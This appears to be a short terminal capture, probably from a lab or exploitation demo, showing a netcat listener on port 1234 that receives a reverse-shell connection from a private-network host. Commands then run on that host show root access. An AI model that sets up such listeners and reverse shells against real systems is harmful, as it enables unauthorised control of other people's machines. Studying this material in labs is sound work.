 m03@m03: ~
m03@m03:~$ nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [192.168.80.133] port 1234 [tcp/*] accepted (family 2, sport 442
58)
uname
Linux
id
uid=0(root) gid=0(root) 组=0(root)
pwd
/root